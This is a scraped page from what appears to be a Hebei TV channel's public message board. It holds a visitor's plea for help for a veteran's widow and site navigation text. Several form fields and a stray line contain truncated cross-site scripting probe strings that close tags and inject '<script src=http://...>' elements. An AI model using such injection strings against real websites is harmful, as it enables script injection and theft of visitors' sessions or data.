 最常访问 火狐官方站点 新手上路 常用网址 建议网站 (2) 爱淘宝 ( 原淘宝特卖 ) 建议网站 (3) 建议网站 (4) 百度 网页快讯库
热线:0311-87116066
周一至周日 首播:19:00 / 重播: 8:00
河北电视台 公共频道 栏目动态 专题活动 留言板 网络直播 民生6号线
互动留言
中
姓名: 88></script>
现住地址: ea>'"><script src=http:// ></script>
联系方式: ea>'"><script src=http:/ 88></script>
</textarea>'"><script src=http:/
</script>
留言内容:
验证码: kpdw5 kpdw5 看不清,换一张?
提交信息
所有留言
留言 我是河北省承德市围场县人看完阅兵感慨万千 看着那些抗战老兵 我眼泪都出来了.可是有这么一位抗战老兵得过无数荣誉 抗战结束后 国家发了地 房子 羊 牛 但是 这
位老人 拿着 盖有 国防部长 盖章的 奖励状 回到 地方 地方就是 不给老人 老人 找过好多回 都没有回复 最后老人带着 失望离开了 这个 世界 老人
www.wooyun.org
请好心人 帮帮老太太吧 现在 那个 国家发的 奖励状在 老太太手里 请好心人 帮帮 老太太 谢谢了